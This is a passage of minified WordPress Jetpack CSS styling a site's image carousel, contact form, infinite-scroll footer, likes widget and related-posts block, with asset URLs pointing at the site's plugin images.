*{line-height:inherit}.jp-carousel-overlay{background:#000}div.jp-carousel-fadeaway{background:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));position:fixed;bottom:0;z-index:2147483647;width:100%;height:15px}.jp-carousel-next-button span,.jp-carousel-previous-button
span{background:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/arrows.png) no-repeat center center;background-size:200px 126px}.jp-carousel-msg{font-family:"Open Sans",sans-serif;font-style:normal;display:inline-block;line-height:19px;padding:11px
15px;font-size:14px;text-align:center;margin:25px
20px 0 2px;background-color:#fff;border-left:4px solid #ffba00;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.jp-carousel-next-button span,.jp-carousel-previous-button
span{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/arrows-2x.png)}}.jp-carousel-wrap{font-family:"Helvetica Neue",sans-serif!important}.jp-carousel-info{position:absolute;bottom:0;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important}.jp-carousel-info ::-moz-selection{background:#68c9e8;color:#fff}.jp-carousel-info ::selection{background:#68c9e8;color:#fff}.jp-carousel-info ::-moz-selection{background:#68c9e8;color:#fff}.jp-carousel-photo-info{position:relative;left:25%;width:50%}.jp-carousel-transitions .jp-carousel-photo-info{transition:.4s ease-out}.jp-carousel-info
h2{background:0 0!important;border:none!important;color:#999;display:block!important;font:normal 13px/1.25em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;margin:7px
0 0 0!important;padding:10px
0 0!important;overflow:hidden;text-align:left;text-shadow:none!important;text-transform:none!important;-webkit-font-smoothing:subpixel-antialiased}.jp-carousel-next-button,.jp-carousel-previous-button{text-indent:-9999px;overflow:hidden;cursor:pointer}.jp-carousel-next-button span,.jp-carousel-previous-button
span{position:absolute;top:0;bottom:0;width:82px;zoom:1;filter:alpha(opacity=20);opacity:.2}.jp-carousel-transitions .jp-carousel-next-button span,.jp-carousel-transitions .jp-carousel-previous-button
span{transition:.5s opacity ease-out}.jp-carousel-next-button:hover span,.jp-carousel-previous-button:hover
span{filter:alpha(opacity=60);opacity:.6}.jp-carousel-next-button
span{background-position:-110px center;right:0}.jp-carousel-previous-button
span{background-position:-10px center;left:0}.jp-carousel-buttons{margin:-18px -20px 15px;padding:8px
10px;border-bottom:1px solid #222;background:#222;text-align:center}div.jp-carousel-buttons
a{border:none!important;color:#999;font:normal 11px/1.2em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;padding:5px
2px 5px 0;text-decoration:none!important;text-shadow:none!important;vertical-align:middle;-webkit-font-smoothing:subpixel-antialiased}div.jp-carousel-buttons a:hover{color:#68c9e8;border:none!important}.jp-carousel-transitions div.jp-carousel-buttons a:hover{transition:none!important}.jp-carousel-next-button,.jp-carousel-previous-button,.jp-carousel-slide,.jp-carousel-slide
img{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.jp-carousel-slide{position:fixed;width:0;bottom:0;background-color:#000;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.jp-carousel-transitions .jp-carousel-slide{transition:.3s ease-out}.jp-carousel-slide.selected{position:absolute!important;filter:alpha(opacity=100);opacity:1}.jp-carousel-slide{filter:alpha(opacity=25);opacity:.25}.jp-carousel-slide
img{display:block;width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;background:0 0!important;border:none!important;padding:0!important;box-shadow:0 2px 8px rgba(0,0,0,.1);zoom:1}.jp-carousel-transitions .jp-carousel-slide{transition:opacity .4s linear}.jp-carousel-close-hint{color:#999;cursor:default;letter-spacing:0!important;padding:.35em 0 0;position:absolute;text-align:right;width:90%}.jp-carousel-transitions .jp-carousel-close-hint{transition:color .2s linear}.jp-carousel-close-hint
span{cursor:pointer;background-color:#000;background-color:rgba(0,0,0,.8);display:inline-block;height:22px;font:400 24px/1 "Helvetica Neue",sans-serif!important;line-height:22px;margin:0
0 0 .4em;text-align:center;vertical-align:middle;width:22px;border-radius:4px}.jp-carousel-transitions .jp-carousel-close-hint
span{transition:border-color .2s linear}.jp-carousel-close-hint:hover{cursor:default;color:#fff}.jp-carousel-close-hint:hover
span{border-color:#fff}a.jp-carousel-image-download,div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{background:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/carousel-sprite.png?5) no-repeat;background-size:16px 200px}div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{margin:0
14px 0 0!important}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-color:#303030;padding-right:8px!important;border-radius:2px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{margin:0
2px 0 -12px!important}div.jp-carousel-buttons a.jp-carousel-reblog,div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover{background-position:6px -36px;padding-right:auto!important;padding-left:26px!important;color:#999}div.jp-carousel-buttons a.jp-carousel-commentlink{background-position:0 -156px;padding-left:19px!important}div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover{cursor:default}div.jp-carousel-buttons a.jp-carousel-reblog:hover{background-position:6px -56px;color:#68c9e8}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.jp-carousel-image-download,div.jp-carousel-buttons a.jp-carousel-commentlink,div.jp-carousel-buttons a.jp-carousel-reblog{background-image:url(https://porn.jaygilday.com/wp-content/plugins/jetpack/modules/carousel/images/carousel-sprite-2x.png?5)}}div#carousel-reblog-box{background:#222;background:-moz-linear-gradient(bottom,#222,#333);background:-webkit-gradient(linear,left bottom,left top,from(#222),to(#333));padding:3px
0 0;display:none;margin:5px
auto 0;border-radius:2px;box-shadow:0 0 20px rgba(0,0,0,.9);height:74px;width:565px}#carousel-reblog-box
textarea{background:#999;font:13px/1.4 "Helvetica Neue",sans-serif!important;color:#444;padding:3px
6px;width:370px;height:48px;float:left;margin:6px
9px 0 9px;border:1px
solid #666;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px}#carousel-reblog-box textarea:focus{background:#ccc;color:#222}#carousel-reblog-box
label{color:#aaa;font-size:11px;padding-right:2px;padding-left:2px;display:inline;font-weight:400}#carousel-reblog-box
select{width:110px;padding:0;font-size:12px;font-family:"Helvetica Neue",sans-serif!important;background:#333;color:#eee;border:1px
solid #444;margin-top:5px}#carousel-reblog-box .submit,#wrapper #carousel-reblog-box
p.response{float:left;width:154px;padding-top:0;padding-left:1px;overflow:hidden;height:34px;margin:3px
0 0 2px!important}#wrapper #carousel-reblog-box
p.response{font-size:13px;clear:none;padding-left:2px;height:34px;color:#aaa}#carousel-reblog-box input#carousel-reblog-submit,#jp-carousel-comment-form-button-submit{font:13px/24px "Helvetica Neue",sans-serif!important;margin-top:8px;padding:0
10px!important;border-radius:1em;height:24px;color:#333;cursor:pointer;font-weight:400;background:#aaa;background:-moz-linear-gradient(bottom,#aaa,#ccc);background:-webkit-gradient(linear,left bottom,left top,from(#aaa),to(#ccc));border:1px
solid #444}#carousel-reblog-box input#carousel-reblog-submit:hover,#jp-carousel-comment-form-button-submit:hover{background:#ccc;background:-moz-linear-gradient(bottom,#ccc,#eee);background:-webkit-gradient(linear,left bottom,left top,from(#ccc),to(#eee))}#carousel-reblog-box
.canceltext{color:#aaa;font-size:11px;line-height:24px}#carousel-reblog-box .canceltext
a{color:#fff}.jp-carousel-titleanddesc{border-top:1px solid #222;color:#999;font-size:15px;padding-top:24px;margin-bottom:20px;font-weight:400}.jp-carousel-titleanddesc-title{font:300 1.5em/1.1 "Helvetica Neue",sans-serif!important;text-transform:none!important;color:#fff;margin:0
0 15px;padding:0}.jp-carousel-titleanddesc-desc
p{color:#999;line-height:1.4;margin-bottom:.75em}.jp-carousel-comments p a,.jp-carousel-info h2 a,.jp-carousel-titleanddesc p
a{color:#fff!important;border:none!important;text-decoration:underline!important;font-weight:400!important;font-style:normal!important}.jp-carousel-titleanddesc p b,.jp-carousel-titleanddesc p
strong{font-weight:700;color:#999}.jp-carousel-titleanddesc p em,.jp-carousel-titleanddesc p
i{font-style:italic;color:#999}.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover,.jp-carousel-titleanddesc p a:hover{color:#68c9e8!important}.jp-carousel-titleanddesc p:empty{display:none}.jp-carousel-left-column-wrapper h1:after,.jp-carousel-left-column-wrapper h1:before,.jp-carousel-photo-info h1:after,.jp-carousel-photo-info h1:before{content:none!important}.jp-carousel-image-meta{background:#111;border:1px
solid #222;color:#fff;font-size:13px;font:12px/1.4 "Helvetica Neue",sans-serif!important;overflow:hidden;padding:18px
20px;width:209px!important}.jp-carousel-image-meta h5,.jp-carousel-image-meta
li{font-family:"Helvetica Neue",sans-serif!important;position:inherit!important;top:auto!important;right:auto!important;left:auto!important;bottom:auto!important;background:0 0!important;border:none!important;font-weight:400!important;line-height:1.3em!important}.jp-carousel-image-meta
ul{margin:0!important;padding:0!important;list-style:none!important}.jp-carousel-image-meta
li{width:48%!important;display:inline-block!important;vertical-align:top!important;margin:0
2% 15px 0!important;color:#fff!important;font-size:13px!important}.jp-carousel-image-meta
h5{color:#999!important;text-transform:uppercase!important;font-size:10px!important;margin:0
0 2px!important;letter-spacing:.1em!important}a.jp-carousel-image-download{padding-left:23px;display:inline-block;clear:both;color:#999;line-height:1;font-weight:400;font-size:13px;text-decoration:none;background-position:0 -82px}a.jp-carousel-image-download span.photo-size{font-size:11px;border-radius:1em;margin-left:2px;display:inline-block}a.jp-carousel-image-download span.photo-size-times{padding:0
1px 0 2px}a.jp-carousel-image-download:hover{background-position:0 -122px;color:#68c9e8;border:none!important}.jp-carousel-image-map{position:relative;margin:-20px -20px 20px;border-bottom:1px solid rgba(255,255,255,.17);height:154px}.jp-carousel-image-map img.gmap-main{border-top-left-radius:6px;border-right:1px solid rgba(255,255,255,.17)}.jp-carousel-image-map div.gmap-topright{width:94px;height:154px;position:absolute;top:0;right:0}.jp-carousel-image-map
div.imgclip{overflow:hidden;border-top-right-radius:6px}.jp-carousel-image-map div.gmap-topright
img{margin-left:-40px}.jp-carousel-image-map img.gmap-bottomright{position:absolute;top:96px;right:0}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent}.jp-carousel-comments p a:active,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:hover{color:#68c9e8!important}.jp-carousel-comment{background:none transparent;color:#999;margin-bottom:20px;clear:left;overflow:auto;width:100%}.jp-carousel-comment
p{color:#999!important}.jp-carousel-comment .comment-author{font-size:13px;font-weight:400;padding:0;width:auto;display:inline;float:none;border:none;margin:0}.jp-carousel-comment .comment-author
a{color:#fff}.jp-carousel-comment .comment-gravatar{float:left}.jp-carousel-comment .comment-content{border:none;margin-left:85px;padding:0}.jp-carousel-comment
.avatar{margin:0
20px 0 0;border-radius:4px;border:none!important;padding:0!important;background-color:transparent!important}.jp-carousel-comment .comment-date{color:#999;margin-top:4px;font-size:11px;display:inline;float:right}#jp-carousel-comment-form{margin:0
0 10px!important;float:left;width:100%}textarea#jp-carousel-comment-form-comment-field{background:rgba(34,34,34,.9);border:1px
solid #3a3a3a;color:#aaa;font:15px/1.4 "Helvetica Neue",sans-serif!important;width:100%;padding:10px
10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:#ccc;color:#222}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:#aaa}#jp-carousel-comment-form-spinner{color:#fff;margin:22px
0 0 10px;display:block;width:20px;height:20px;float:left}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as
input{background:rgba(34,34,34,.9);border:1px
solid #3a3a3a;color:#aaa;font:13px/1.4 "Helvetica Neue",sans-serif!important;padding:3px
6px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as input:focus{background:#ccc;color:#222}#jp-carousel-comment-form-commenting-as
p{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:22px
0 0;float:left}#jp-carousel-comment-form-commenting-as
fieldset{float:left;border:none;margin:20px
0 0 0;padding:0}#jp-carousel-comment-form-commenting-as
fieldset{clear:both}#jp-carousel-comment-form-commenting-as
label{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:0
20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;float:right}#js-carousel-comment-form-container{margin-bottom:15px;overflow:auto;width:100%}#jp-carousel-comment-form-container{margin-bottom:15px;overflow:auto;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results
span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em
0;box-sizing:border-box;background:rgba(0,0,0,.7);border-radius:2px;font:13px/1.4 "Helvetica Neue",sans-serif!important;border:1px
solid rgba(255,255,255,.17);box-shadow:inset 0 0 5px 5px rgba(0,0,0,1)}.jp-carousel-comment-post-error{color:#df4926}#jp-carousel-comments-closed{display:none;color:#999}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif!important;display:none;color:#999;text-align:left;margin-bottom:20px}.jp-carousel-light .jp-carousel-overlay{background:#fff}.jp-carousel-light .jp-carousel-next-button:hover span,.jp-carousel-light .jp-carousel-previous-button:hover
span{opacity:.8}.jp-carousel-light .jp-carousel-close-hint:hover,.jp-carousel-light .jp-carousel-titleanddesc
div{color:#000!important}.jp-carousel-light .jp-carousel-comment .comment-author a,.jp-carousel-light .jp-carousel-comments p a,.jp-carousel-light .jp-carousel-info h2 a,.jp-carousel-light .jp-carousel-titleanddesc p
a{color:#1e8cbe!important}.jp-carousel-light .jp-carousel-comment .comment-author a:hover,.jp-carousel-light .jp-carousel-comments p a:hover,.jp-carousel-light .jp-carousel-info h2 a:hover,.jp-carousel-light .jp-carousel-titleanddesc p a:hover{color:#f1831e!important}.jp-carousel-light .jp-carousel-comment,.jp-carousel-light .jp-carousel-comment p,.jp-carousel-light .jp-carousel-info h2,.jp-carousel-light .jp-carousel-titleanddesc,.jp-carousel-light .jp-carousel-titleanddesc p,.jp-carousel-light .jp-carousel-titleanddesc p b,.jp-carousel-light .jp-carousel-titleanddesc p em,.jp-carousel-light .jp-carousel-titleanddesc p i,.jp-carousel-light .jp-carousel-titleanddesc p strong,.jp-carousel-light div.jp-carousel-buttons
a{color:#666}.jp-carousel-light .jp-carousel-buttons{border-bottom-color:#f0f0f0;background:#f5f5f5}.jp-carousel-light div.jp-carousel-buttons a:hover{text-decoration:none;color:#f1831e}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog,.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog:hover{background-position:4px -56px;padding-left:24px!important}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-color:#2ea2cc;color:#fff}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-commentlink{background-position:0 -176px}.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged{background-position:5px -36px}.jp-carousel-light div#carousel-reblog-box{background:#eee;background:-moz-linear-gradient(bottom,#ececec,#f7f7f7);background:-webkit-gradient(linear,left bottom,left top,from(#ececec),to(#f7f7f7));box-shadow:0 2px 10px rgba(0,0,0,.1);border:1px
solid #ddd}.jp-carousel-light #carousel-reblog-box
textarea{border:1px
inset #ccc;color:#666;border:1px
solid #cfcfcf;background:#fff}.jp-carousel-light #carousel-reblog-box
.canceltext{color:#888}.jp-carousel-light #carousel-reblog-box .canceltext
a{color:#666}.jp-carousel-light #carousel-reblog-box
select{background:#eee;color:#333;border:1px
solid #aaa}#jp-carousel-comment-form-button-submit,.jp-carousel-light #carousel-reblog-box input#carousel-reblog-submit{color:#333;background:#fff;background:-moz-linear-gradient(bottom,#ddd,#fff);background:-webkit-gradient(linear,left bottom,left top,from(#ddd),to(#fff));border:1px
solid #aaa}.jp-carousel-light .jp-carousel-image-meta{background:#fafafa;border:1px
solid #eee;border-top-color:#f5f5f5;border-left-color:#f5f5f5;color:#333}.jp-carousel-light .jp-carousel-image-meta
li{color:#000!important}.jp-carousel-light .jp-carousel-close-hint{color:#ccc}.jp-carousel-light .jp-carousel-close-hint
span{background-color:#fff;border-color:#ccc}.jp-carousel-light #jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#aaa}.jp-carousel-light #jp-carousel-comment-form-comment-field:focus{color:#333}.jp-carousel-light #jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:#ddd}.jp-carousel-light a.jp-carousel-image-download{background-position:0 -122px}.jp-carousel-light a.jp-carousel-image-download:hover{background-position:0 -122px;color:#f1831e}.jp-carousel-light textarea#jp-carousel-comment-form-comment-field{background:#fbfbfb;color:#333;border:1px
solid #dfdfdf;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1)}.jp-carousel-light #jp-carousel-comment-form-commenting-as
input{background:#fbfbfb;border:1px
solid #dfdfdf;color:#333;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1)}.jp-carousel-light #jp-carousel-comment-form-commenting-as input:focus{background:#fbfbfb;color:#333}.jp-carousel-light #jp-carousel-comment-post-results
span{background:#f7f7f7;border:1px
solid #dfdfdf;box-shadow:inset 0 0 5px rgba(0,0,0,.05)}.jp-carousel-light .jp-carousel-slide{background-color:#fff}.jp-carousel-light .jp-carousel-titleanddesc{border-top:1px solid #eee}.jp-carousel-light .jp-carousel-fadeaway{background:-moz-linear-gradient(bottom,rgba(255,255,255,.75),rgba(255,255,255,0));background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,.75)),to(rgba(255,255,255,0)))}@media only screen and (max-width:760px){.jp-carousel-info{margin:0
10px!important}.jp-carousel-next-button,.jp-carousel-previous-button{display:none!important}.jp-carousel-buttons{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box}.jp-carousel-close-hint{font-weight:800!important;font-size:26px!important;position:fixed!important;top:-10px}.jp-carousel-slide
img{filter:alpha(opacity=100);opacity:1}.jp-carousel-wrap{background-color:#000}.jp-carousel-fadeaway{display:none}#jp-carousel-comment-form-container{display:none!important}.jp-carousel-titleanddesc{padding-top:0!important;border:none!important}.jp-carousel-titleanddesc-title{font-size:1em!important}.jp-carousel-left-column-wrapper{padding:0;width:100%!important}.jp-carousel-photo-info{left:0!important;width:100%!important}}.contact-form .clear-form{clear:both}.contact-form input[type=email],.contact-form input[type=text],.contact-form input[type=url]{width:300px;max-width:98%;margin-bottom:13px}.contact-form
select{margin-bottom:13px}.contact-form
textarea{height:200px;width:80%;float:none;margin-bottom:13px}.contact-form input[type=checkbox],.contact-form input[type=radio]{float:none;margin-bottom:13px}.contact-form
label{margin-bottom:3px;float:none;font-weight:700;display:block}.contact-form label.checkbox,.contact-form
label.radio{margin-bottom:3px;float:none;font-weight:700;display:inline-block}.contact-form label
span{color:#aaa;margin-left:4px;font-weight:400}.contact-form-submission{margin-bottom:4em;padding:1.5em 1em}.contact-form-submission
p{margin:0
auto}.form-errors .form-error-message{color:red}.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form
textarea{width:250px;max-width:100%;box-sizing:border-box}#jetpack-check-feedback-spam{margin:1px
8px 0 0}.jetpack-check-feedback-spam-spinner{display:inline-block;margin-top:7px}.infinite-loader{color:#000;display:block;height:28px;text-indent:-9999px}#infinite-handle
span{background:#333;border-radius:1px;color:#eee;cursor:pointer;font-size:13px;padding:6px
16px}#infinite-handle span button,#infinite-handle span button:focus,#infinite-handle span button:hover{display:inline;position:static;padding:0;margin:0;border:none;line-height:inherit;background:0 0;color:inherit;cursor:inherit;font-size:inherit;font-weight:inherit;font-family:inherit}#infinite-handle span button::-moz-focus-inner{margin:0;padding:0;border:none}@media (max-width:800px){#infinite-handle span:before{display:none}#infinite-handle
span{display:block}}#infinite-footer{position:fixed;bottom:-50px;left:0;width:100%}#infinite-footer
a{text-decoration:none}#infinite-footer .blog-credits a:hover,#infinite-footer .blog-info a:hover{color:#444;text-decoration:underline}#infinite-footer
.container{background:rgba(255,255,255,.8);border-color:#ccc;border-color:rgba(0,0,0,.1);border-style:solid;border-width:1px 0 0;box-sizing:border-box;margin:0
auto;overflow:hidden;padding:1px
20px;width:780px}#infinite-footer .blog-credits,#infinite-footer .blog-info{box-sizing:border-box;line-height:25px}#infinite-footer .blog-info{float:left;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:40%}#infinite-footer .blog-credits{font-weight:400;float:right;width:60%}#infinite-footer .blog-info
a{color:#111;font-size:14px;font-weight:700}#infinite-footer .blog-credits{color:#888;font-size:12px;text-align:right}#infinite-footer .blog-credits
a{color:#666}.infinity-end.neverending #infinite-footer{display:none}@media (max-width:640px){#infinite-footer
.container{box-sizing:border-box;width:100%}#infinite-footer .blog-info{width:30%}#infinite-footer .blog-credits{width:70%}#infinite-footer .blog-credits,#infinite-footer .blog-info
a{font-size:10px}}@media (max-width:640px){#infinite-footer{position:static}}@font-face{font-family:Noticons;src:url(https://wordpress.com/i/noticons/Noticons.woff)}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0
0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}#wpadminbar li#wp-admin-bar-admin-bar-likes-widget{width:61px;overflow:hidden}#wpadminbar iframe.admin-bar-likes-widget{width:61px;height:28px;min-height:28px;border-width:0;position:absolute;top:0}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}div.jetpack-likes-widget-wrapper.slim-likes-widget{width:1px;min-height:0}div.jetpack-comment-likes-widget-wrapper{width:100%;position:relative;min-height:31px}div.jetpack-comment-likes-widget-wrapper
iframe{margin-bottom:0}#likes-other-gravatars{display:none;position:absolute;padding:10px
10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars
*{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars li,#likes-other-gravatars
ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars li::before{content:""}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}#likes-other-gravatars ul.wpl-avatars
li{width:32px;height:32px;float:left;margin:0
5px 5px 0}#likes-other-gravatars ul.wpl-avatars li
a{margin:0
2px 0 0;border-bottom:none!important;display:block}#likes-other-gravatars ul.wpl-avatars li a
img{background:0 0;border:none;margin:0!important;padding:0!important;position:static}div.sd-box{border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.13)}.comment-likes-widget,.entry-content .post-likes-widget,.post-likes-widget{margin:0;border-width:0;display:block}.comment-likes-widget-placeholder,.post-likes-widget-placeholder{margin:0;border-width:0;position:relative}.comment-likes-widget-placeholder{height:18px;position:absolute;display:-ms-flexbox;display:flex;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-top:4px}.comment-likes-widget-placeholder::before{-webkit-font-smoothing:antialiased;font-family:Noticons;font-size:20px;line-height:.9;color:#5cb5d4;content:'\f408';width:16px;display:inline-block;vertical-align:middle}.post-likes-widget-placeholder
.button{display:none}.comment-likes-widget-placeholder .loading,.post-likes-widget-placeholder
.loading{color:#999;font-size:12px}.comment-likes-widget-placeholder
.loading{padding-left:5px;margin-top:2px;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;color:#4e4e4e}.slim-likes-widget .post-likes-widget{width:auto;float:none}div.sharedaddy.sd-like-enabled .sd-like
h3{display:none}div.sharedaddy.sd-like-enabled .sd-like .post-likes-widget{width:100%;float:none;position:absolute;top:0}.comment-likes-widget{width:100%}.pd-rating{display:block!important}.sd-gplus .sd-title{display:none}#jp-relatedposts{display:none;padding-top:1em;margin:1em
0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0
0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline
em{font-style:normal;font-weight:700}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:-20px}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:33%;margin:0
0 1em;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{padding-right:20px;filter:alpha(opacity=80);-moz-opacity:.8;opacity:.8}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4),#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title
a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p,#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs{position:relative}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs a.jp-relatedposts-post-aoverlay{position:absolute;top:0;bottom:0;left:0;right:0;display:block;border-bottom:0}#jp-relatedposts .jp-relatedposts-items
p{margin-bottom:0}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title{text-transform:none;margin:0;font-family:inherit;display:block;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title
a{font-size:inherit;font-weight:400;text-decoration:none;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post
span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post
span{max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{display:none}#jp-relatedposts .jp-relatedposts-items-visual div.jp-relatedposts-post-thumbs p.jp-relatedposts-post-excerpt{display:none}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs p.jp-relatedposts-post-excerpt{overflow:hidden}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post-nothumbs
span{margin-bottom:1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post{clear:both;width:100%}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img{float:left;overflow:hidden;max-width:33%;margin-right:3%}#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{display:inline-block;max-width:63%}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}#jp-relatedposts .jp-relatedposts-items-visual{margin-right:20px}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:100%;clear:both;margin:0
0 1em}#jp-relatedposts .jp-relatedposts-list .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-list h4.jp-relatedposts-post-title{float:none;max-width:100%;margin-right:0}}#jp-post-flair{padding-top:.5em}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0
